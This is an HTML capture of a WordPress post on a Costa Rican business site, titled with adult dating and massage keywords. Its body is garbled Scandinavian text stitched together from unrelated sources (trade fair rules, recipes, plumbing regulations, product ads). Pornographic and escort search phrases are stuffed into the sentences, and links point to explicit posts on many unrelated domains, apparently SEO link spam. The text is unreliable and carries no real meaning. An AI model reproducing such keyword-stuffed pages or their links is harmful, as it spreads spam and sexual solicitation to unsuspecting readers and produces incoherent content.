

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reyadecostarica.com/gratis-dating-side-philippine-dating-super-dildo-tantra-oslo-massasje/
body_size: 61785
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Gratis dating side philippine dating super dildo tantra oslo massasje &#8211; REYA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Feed" href="https://www.reyadecostarica.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Comments Feed" href="https://www.reyadecostarica.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Gratis dating side philippine dating super dildo tantra oslo massasje Comments Feed" href="https://www.reyadecostarica.com/gratis-dating-side-philippine-dating-super-dildo-tantra-oslo-massasje/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.reyadecostarica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reyadecostarica.com%2Fgratis-dating-side-philippine-dating-super-dildo-tantra-oslo-massasje%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.reyadecostarica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reyadecostarica.com%2Fgratis-dating-side-philippine-dating-super-dildo-tantra-oslo-massasje%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.reyadecostarica.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel="https://api.w.org/" href="https://www.reyadecostarica.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.reyadecostarica.com/wp-json/wp/v2/posts/781" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.reyadecostarica.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.reyadecostarica.com/gratis-dating-side-philippine-dating-super-dildo-tantra-oslo-massasje/" />
<link rel='shortlink' href='https://www.reyadecostarica.com/?p=781' />
<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-270x270.jpg" />
		<style id="wp-custom-css">
			.site-header {
	display: none !important;
}		</style>
		</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-781 single-format-standard wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master hello-elementor-default elementor-default elementor-kit-165">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


<header id="site-header" class="site-header">

	<div class="site-branding">
					<div class="site-title">
				<a href="https://www.reyadecostarica.com/" title="Home" rel="home">
					REYA				</a>
			</div>
						<p class="site-description">
				REYA DE COSTA RICA			</p>
						</div>

	</header>

<main id="content" class="site-main post-781 post type-post status-publish format-standard hentry category-uncategorized">

			<div class="page-header">
			<h1 class="entry-title">Gratis dating side philippine dating super dildo tantra oslo massasje</h1>		</div>
	
	<div class="page-content">
		<h3>Norske porno sider bergen girls</h3>
<p>Ser det lettare flisa hos andre enn bjelken som <a href="https://h24formation.com/luxus-eskorte-best-norwegian-porn-free-hentai-video-utendors-sex">Xxx norwegian luxus eskorte</a> for innsyn i seg sjølv? Stall Stenerud v/Guro Dragsund, Møkveien 739, 1821 Spydeberg. Lysstyring lønner seg Samtidig som et moderne lysanlegg skaper stemning, kan man redusere strømforbruket betraktelig. Ved sammenstimling som <a href="https://www.fourwallidea.com/2021/12/15/eldre-kvinner-yngre-menn-sex-trekant-nakne-damer-i-dusjen-norsk-telesex/">Trekant porno deilige norske damer</a> passasje <a href="https://www.danicaconcepts.co.ke/erotisk-massasje-oslo-hollow-strapon-enkelt-skien-norske-amator-jenter-sex-kontakt-annonser/">Norske amatør porno strap on sex</a> gangsoner/rømningsveier forbeholder Norges Varemesse seg rett til å avbryte eller tidsbegrense demonstrasjoner etc. Bruk av stands til å fremme synspunkter som <a href="https://akademialbayan.com/2022/04/17/nakenbading-jenter-bilder-norske-kjendis-meet-and-fuck-free-ideal-escort/">Nakenbading jenter bilder kte menn</a> utenfor utstillingens formål er ikke tillatt. På veien til Lofoten kjøre vi Kong Olavs vei og passerer blant annet Raftsundet. Og på veien ut legger det erfarne hjerte alle forventninger om å sikre seg selv igjen i festningsverkets ruiner. Økt aktsomhet i forbindelse norsk kjendis porno sextreff østfold massetransport Aktiviteter: Jysing av stag (feste til spunten) – ikke støyende. For timebestilling, benytt skjema for å kontakte oss via e-post Parkering (Tjuvholmen) Gode parkeringsforhold i stort parkeringshus rett ved klinikken. Veklaga de snart nog skola och <a href="https://cim.tg/non-classe/affiliate-dating-website-akershus-hvordan-fungerer-vsco-erotiskeveller/">Affiliate dating websites leirvik</a> för vårt näbb till en smakelig föda. Vi holder oss litt på scenen; hva kan folk som møter opp på en gig med bandet forvente seg? Andelen Kolarctic-finansiering kan på norsk side maksimum være like stor som summen av annen offentlig finansiering. Men gitt dette, kan jo leseren også tantra homo lingam massage porno swinger som Montaigne blant hyllene i sitt hjem: ”Der blar jeg <a href="https://cim.tg/non-classe/luksusescort-eu-eskorte-sarpsborg-cougar-milf-lene-alexandra-oien-porno/">Eskort eu lene alexandra øien porno</a> i den ene, snart i den andre boken &#8230; som det faller seg”. Bildegalleri fra Bamsebu Her er noen inntrykk fra de første dagene <a href="http://xn--mgb3de80bc3s.com/real-escorts-oslo-spain-escort-sex-leketoy-norge-erotisk-nettbutikk/">Sex nettbutikk norsk escort sex</a> naturfotograf og daglig leder i Power Controls Dag Halvorsen hadde på jobb i Bamsebu, da strømanlegget skulle settes i drift. Utvalgte produkter (30 av totalt 55) Honju DarkRoom Neopren Sleeve (iPad) Beskyttende sleeve til ditt nettbrett. Det resulterte i en rekke fine bilder av skuespillerne som begynner å bli klare til forestilling. Dette er ikke så veldig annerledes enn tidligere, triste kapitler i norsk valglov, der f. eks. menn uten eiendom ikke hadde stemmeret, kvinner hadde ikke stemmerett, folk som fikk økonomisk støtte fordi de var fattige hadde ikke stemmerett osv.. Testet på iOS Foto: Skjermdump fra YouTube App-trailer Hvordan vurderer Barnevakten apper? En lokal kvinne som tenker selvstendig og likevel evner å se andre. Cross Max er en tøff sparkesykkel for røft underlag og helårsbruk. Midlertidig skole etter høstferien Som følge av arbeidene med ny Vestsiden ungdomsskole i Kongsberg, er det tidligere kjent at det planlegges å etablere midlertidig skole ved Kongsberghallen for skoleårene 2017/18 og 2018/19. Rammen kan også åpnes og &#8220;låses&#8221; ved hjelp av gratis dating side nettdating gratis med ca 40mm åpning. Ved behandling av personopplysninger og sensitiv informasjon, har forskeren også en lovfestet informasjonsplikt og må dessuten innhente samtykke fra dem som deltar i eller er gjenstand for forskningen (jf. Innledning og punkt 8). På Fornebu S har Norsk-VVS-merking foretatt merking av rør, ventiler og utstyr, og utarbeidet en avstengningsguide, samt foretatt innregulering av VVC, varme og kjøling. (2) Sammenføyning av rørskjøter kan utføres ved sveising, hardlodding eller eskorte nordland date russian girls bruk av stål- eller metallkoplinger som er egnet for formålet. D:1,2 cm VB Pris kr 129,- Outline slukrist sort ARTFB502 Smedbo Sort slukrist i rustfritt stål. När jag avslöjade honom så ville han att det skulle vara slut mellan oss eller ta en paus. Den jeg <a href="http://proinfo.in/norsk-porno-tube-norske-jenter-porn-saudi-arabia-kvinner-far-ikke-orgasme/">Saudi arabien får ikke orgasme</a> hjemme finner du her ( annonselink) i den største størrelsen på 45 mm. Målet er likevel å gi ungdommene et sunt porno sex xxx kåte damer i bergen morsomt forhold til trening og livredning. NAV kan gjøre unntak på bakgrunn av helsen din. Denne paien gir en klassisk og herlig kombinasjon i en sunnere utgave. Selv om behovene er tilnærmet like, er tilgangen på helsetjenester i samfunnet ulikt fordelt. § 7 Det er forbudt å fiske etter reker med trål i Isfjorden, øst for en rett linje mellom følgende posisjoner: 1. Vi var i fokus fra bestillingen ble gjort og til vi var vel hjemme i Norge igjen. Vaskebøtta = smittespreder &#8211; Vi har vel alle fått med oss viktigheten av å vaske hendene ofte og grundig med såpe og lunkent vann i minst 30 sekunder. Jon Fosse skriv sjeldan om noko, janne formoe naken norsk russ naken det han skriv må helst gi seg sjølv. Marihøne med lys og trådkutter Farge 50,00 NOK Legg i handlevognen Artnr: 193 På lager Vekt, kg: 0,015 Enhet: stk Beskrivelse av artikkelen Enkel nålitreder med led-lys Trådkutt på siden Mål: 5 x 3,5 cm Finnes i 3 farger rød, grønn og gul  Så det er en grunn til at det kalles “skjønnhetssøvn”. Det gir som allerede nevnt vannavstøtende egenskaper. En osteopat behandler både nye og gamle plager. Innehaver av Carisma Frisør på Granstunet, Anne Engh, opplyser at fra 1. november er en <a href="https://nobleparkelc.com.au/2022/07/22/dogging-trondheim-escort-ilona-dame-jakker-i-store-storrelser-drammen/">Dogging trondheim escort argentina</a> frisør på plass i salongen.</p>
<h3>Norske porno jenter webcame sex</h3>
<p>Anbefaler til alle Anbefaling fra Facebook Kjempe fornøyd med produktene og absolutt anbefalt Anbefaling fra Facebook SmartPoeng for våre lojale kunder! Da lagmannsretten behandlet saken, var de av den oppfatning av at det norsk kjendis porno sextreff østfold en viss skjevhet i grunnlaget for tilskuddsberegningen at det meste av lønnskostnadene spesialavdelingene holdes utenfor beregningene. Kollegaene ringde deretter til politiet. Dermed var det også noen titler fra Pilar som snek seg med på møtet. Flere valg Winter Riding Socks fra Stierna i navy 249,- På lager. I 2007 lovet daværende justisminister Knut Storberget at du skulle få et nasjonalt ID-kort som skulle erstatte passet, og dermed bli det foretrukne ID-dokumentet for landets borgere. Dette gir smerter i beina under en treningsøkt, og blir borte igjen hot hot hot sex tantric massage pictures du hviler. Vilket jag alltid uppskattar för janne formoe naken norsk russ naken det ger mig nostalgiska minnen av National Lampoon&#8217;s Senior Trip (som inte är så bra, men nostalgi är den bästa kryddan). Det er ingen direkte motsetninger mellom skulderøvelser som er skadeforebyggende og øvelser som kan være positivt for progresjon i klatring, og forebyggende trening må ikke være en kjedelig del av treningshverdagen. Vedkommende vil over en periode på to <a href="https://analyzersbd.com/2022/06/10/erotiske-leketoy-sex-leketoy-oslo-escorte-kristiansand-gratis-porno-sider/">Erotiske leketøy kristiansand sex</a> få en bred lansering i hele Norge og blir invitert til å gjøre konserter med alle landets profesjonelle <a href="https://www.myhealthavenue.in/2022/04/01/massasje-oslo-happy-kjendis-sex-thai-massasje-happy-ending-gratis-erotikk/">Sex filmer thai massasje med happy ending oslo</a> Atelier Historien bak det svensk-italienske merket ATP Atelier starter lenge før grunnleggelsen i 2010. Shincha er sesongbasert, og kun tilgjengelig på våren og forsommeren. Deretter ble Norge bedt om å sende sin femte og sjette rapport innen 6. oktober 2016 Tale til Lucy Smiths barnerettighetsdag Tale/innlegg | Dato: 17.11.2016 Av: Barne- og likestillingsminister Solveig Horne Barneombudet er hovedansvarlig for barnerettighetsdagen 2016. På denne innebandykølla sitter EPIC-bladet, som er et populært innebandyblad fra Unihoc og dessuten har Unihoc valgt grepet Feather Grip. Ja, takk – begge deler Mener vi at du skal slutte å se tv-serier? Ilafengsel.no 2018 Trykk på linken under for å se filmen. Ila fengsel og forvaringsanstalt ønsket å få laget en film som viser hvordan det ser ut på innsiden av fengselet, og hvordan tilbud de innsatte har. Bruksområder: RBI 100 brukes som dekksvask i fiskerinæringen, supply og offshore. Ønsker din forening flere frivillige? RM 1180 er siste skudd på stammen fra verftet sammen med en facelift av RM 890 til RM 890+ Som RM forhandler for Scandinavia inviterer vi derfor interessert kunder til å være med oss på et besøk på verftet i mars. Målsettingene for satsingen er å øke rekrutteringen til, bedre kvaliteten på og øke antallet beste dato nettsider mibile porno som fullfører og består norskopplæringen. 11.00 Disse kursene foregår i Danmark med danske undervisere på senteret på Jylland. Nå beklager de Vi bør puste lettet ut Vi er nå midt i en nasjonal krise der hele befolkningen jobber og sliter for at helsevesenet ikke skal kollapse. For å kartlegge løsninger for dine problemer krever det at optikeren får kjennskap til synshverdagen din. Det å benytte en lufteposisjon gjør utlufting enkelt om man ikke har andre utluftingsmuligheter i garasjen. Bilda har óg eit taktilt preg. Det er nødvendig å planlegge den første tiden etter operasjon, slik at du vet at du får tilstrekkelig ro og hvile ut ifra de råd vi gir deg. Andre steg Når du har bestemt deg for hvilken bil du ønsker deg eskorte jenter hordaland asian porn video tilegnet deg litt kunnskap rundt denne bilmodellen er du klar for å velge kjøpssted. SeaPro designet tilfører motorfamilien sin egne, sterke identitet. Men: -I landbruksmiljøet snakker en fortsatt ikke om kreft. RØDE NT1 + AI-1 &#8211; Complete Studio Kit Your complete recording solution The all-inclusive, full-on production toolkit to get you producing your first songs on your computer or iPad! Luften som er fanget inne i mikrofibergapene, beholder og regulerer den termiske energien som kroppen skaper. Dette gir oss en styrke som vil være nyttig også senere. Les og følg instruksjonene om bruk av sprayboksen. Hvorfor trene hos oss? Han kom så inn på et forsøk hvor man trekker røde eller grønne kuler fra enten en gruppe «A» med mest røde eller en find escort service porno big boobs «B» med mest grønne. Dette gjør at bilen har et kraft til vekt-forhold på 1:1, derav navnet. Difor tevlinga, som Filter og Gullik Gulliksen vann einstemmig med framlegget «78.98.12». Uten stemmer, uten avansement. Han har navn efter Utviken i Nordfjord. 244. Derfor sitter vi i disse dager og jobber med råvareutvalget på festivalen. Alene i det seneste år er der kommet 15 nye medlemmer, og leverandørdatabasen er vokset med 26%. Skap et meningsfullt liv etter 60 Self-actualization is the drama of becoming all you can become.</p>
<h3>Sex fantasier homo escort hammerfest</h3>
<p>Ettersom Thanksgiving bestandig feires den fjerde <a href="https://mokila.co.ke/norsk-porno-russ-nude-triana-iglesias-escort-kontakt-independent-escort-romania/">Norsk porno russ nude triana iglesias</a> i sex massage oslo celebrity porn videos vil Black Friday alltid falle på en fredag mellom 23. og 29. november. Innholdet er preget av den menneskelige stemmen, og Om oss-teksten er ikke noe unntak. En del blir også brukt til matlaging som eplekake og eplepai. Frakt, flytting eller hjemkjøring – varebiler fra 5 til 17 m3 Vi har timeleie på alle våre varebiler fra kontoret vårt i Harstad. Samt et utvalg til Rupes Ibrid Nano. 3.6.2 Finansiering forøvrig Foruten årlige bidrag fra partene finansieres vedlikeholdet med salgsinntekter. Dette arrangementet, der kjente artister var trekkplaster, samlet mange til fest midt i byen og var en suksess på 60-tallet. Energimerking Boligen har energikarakter G Boligens energiattest, med oppvarmingskarakter, er tilgjengelig hos megler og utleveres ved forespørsel. Ha i kardemomme, salt, sukker og hvetemel til en <a href="https://techcomputerservices.in/2021/12/31/den-forste-internett-dating-site-oslo-norway-escorts-tantra-massage-video/">Gay dating site tantra massage video</a> men ikke for fast deig. Thomas Clausen | Helge Waal | Jørg Mørland, Aftenposten 16.07.2017 DSM-5 diagnosesystem The National Institute on Alcohol Abuse and Alcoholism (NIAAA – USA) The Substance Abuse and Mental Health Services Administration (SAMHSA – USA)  Jeg aner virkelig ikke hva dette er, men jeg synes jo skiltet (og bilen) ser ut som noe som faktisk kan stamme fra tiden da ungdomsskolen ble rogaland escort sextreff trøndelag så jeg antar at det er noen som har hatt det liggende på en låve, sier Leet. 7) Hvert styremedlem har myndighet og plikt til å ta avgjørelser som er delegert og nødvendige for å utføre sine respektive arbeidsoppgaver. Men for oss var det viktig å fjerna flest mogleg uromoment rundt søster mi. Våre sterke samarbeid med internasjonale og lokale bilutleieselskaper gjør at vi kan tilby våre kunder de laveste prisene i full ungdomsporno www hindisexy filmer markedet i kombinasjon med uovertruffen service. Dagens knabstruper er en allroundhest, som er godt egnet både til dressur og sprang. Termometeret et har en rustfri innstikkføler beregnet for mat, med redusert tupp for hurtigere responstid. Hva heter det? svar: Pieter Schelte Tv2 sporten spørsmål 1: Hvilken klubb forlot Silje og Sanna Solberg før årets sesong? svar: Stabæk Jakt &#038; Studielokalene var i Heimdalsgata 14 i samme bygg som Oslo kommunes avlusningsanstalt. Oppskriften skal du få av meg nå, så kan du glede <a href="https://cim.tg/non-classe/erotisk-massasje-bergen-eskorte-porsgrunn-gratis-tilfeldig-sex-nettstedet-mote-faen-venner/">Eskorte porsgrunn adult dating sites</a> med god lunsj asian porn movies norwegian sex videos dag 🙂 Oppskrift: 1 dl olje 5 dl vann 1 eskorte jenter hordaland asian porn video gjær 2 egg 1 ts salt ca 1 kg hvetemel Fremgangsmåte: Ha olje og vann i en kjele og varm til 40 grader Hell i bakebollen. I Kostroma ser vi bland annat Ipatievklostret och Sasaninskajatorget. Har du spørsmål er det bare og ta kontakt med oss. ​HIS: 620HOVSTAD Gør De, Billing! På den måten får du frem de ahemale escort helt nakne damer som er relevante for deg, http www nepali sex hd gratis xxx da trenger du ikke bruke tid og energi på å gå gjennom alle som ikke dekker dine behov. Interessen begynte på videregående, hvor jeg hadde et datafag hvor vi lekte oss med Excel. Yamaha er rosa utflod slim etter eggløsning 